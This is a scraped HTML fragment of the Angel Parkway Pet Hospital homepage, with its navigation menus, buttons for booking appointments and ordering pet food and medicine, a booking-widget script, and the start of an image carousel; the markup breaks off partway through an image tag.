https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=520&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Angel Parkway Pet Hospital Logo" title="Angel Parkway Pet Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=260&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=520&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 hBlieB has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book an Appointment" role="link" href="https://widget.petsapp.com?groupId=b5d15670-029a-4e1c-8d58-248d7ec1b5c8&amp;clinicId=afc9e46a-58be-4d1f-ac13-b127f9d587da&amp;widgetAlwaysOpened=1&amp;initialView=appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR" target="_blank" rel="noopener" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-center"><span class="link-CTA">Book an Appointment</span></a><span class="details-CTA"><a title="Book an Appointment" role="link" href="https://widget.petsapp.com?groupId=b5d15670-029a-4e1c-8d58-248d7ec1b5c8&amp;clinicId=afc9e46a-58be-4d1f-ac13-b127f9d587da&amp;widgetAlwaysOpened=1&amp;initialView=appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="gNS9ORWJLJlds7EEyF953" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-center">Book an Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://angelparkwaypethospital3.securevetsource.com/index.pml" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR" target="_blank" rel="noopener" data-entry-id="5zkd4ZAGST6wgTmgLt20Or" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-center"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://angelparkwaypethospital3.securevetsource.com/index.pml" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="5zkd4ZAGST6wgTmgLt20Or" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-center">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 kXTYOI nva-global-header-old global-headers logo-center sc-torseh-0 gtfbLu nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-center">Contact Us</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 frCtvO"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospital Tour" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospital Tour</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-link" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-center">Meet Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-center">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Center" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">Client Center<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Online Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Online Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment &amp; Fees" role="link" href="/payment-and-fees" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment &amp; Fees</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Promotions" role="link" href="/promotions" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Promotions</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Veterinary Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">Veterinary Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Veterinary Resources" role="link" href="/veterinary-resources" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Veterinary Resources</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Veterinary Schools" role="link" href="/veterinary-resources#schools" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Veterinary Schools</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Veterinary Referral Partners" role="link" href="/veterinary-resources#referral-partners" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Veterinary Referral Partners</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Rescues &amp; Shelters" role="link" href="/veterinary-resources#rescues-and-shelters" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Rescues &amp; Shelters</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Emergency Care" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-link" target="_self" data-entry-id="2fSmae4V7Gxm5nzxY6Hr2q" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-center">Emergency Care</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://angelparkwaypethospital3.securevetsource.com/index.pml" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="5zkd4ZAGST6wgTmgLt20Or" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-center">Order Food &amp; Medicine</a></div><div><a title="Book an Appointment" role="link" href="https://widget.petsapp.com?groupId=b5d15670-029a-4e1c-8d58-248d7ec1b5c8&amp;clinicId=afc9e46a-58be-4d1f-ac13-b127f9d587da&amp;widgetAlwaysOpened=1&amp;initialView=appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="gNS9ORWJLJlds7EEyF953" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-center">Book an Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><script>
  if (typeof process === "undefined") {
    window.process = { env: {} };
  } else if (!process.env) {
    process.env = {};
  }
  process.env.REACT_APP_SC_ATTR = process.env.REACT_APP_SC_ATTR || "data-styled";
  process.env.SC_ATTR = process.env.SC_ATTR || "data-styled";
  window.petsapp = {
    clinicId: "afc9e46a-58be-4d1f-ac13-b127f9d587da",
    groupId: "b5d15670-029a-4e1c-8d58-248d7ec1b5c8"
  };
</script>
<script async defer src="https://assets.petsapp.com/wbc.js"></script>
</div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Angel Parkway Pet Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 kwCoZU"><section class="sc-1kqzeed-0 dtEQov nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 epMoXj variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 epMoXj variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Senior Cat Lying Down Outside" title="Senior Cat Lying Down Outside" src="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="tYI49VeD56bYK7VvkmNcK"><span>Compassionate, Personalized Care For Your Pet</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="tYI49VeD56bYK7VvkmNcK"><p>Learn more about what makes us unique at Angel Parkway Pet Hospital.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="5jMl0PCYuiq9qgdzOXr6O9" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Compassionate, Personalized Care For Your Pet" data-analytics-variation="Variation-A">About Us</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="West Highland White Terrier in grass" title="West Highland White Terrier in grass" fetchpriority="high" 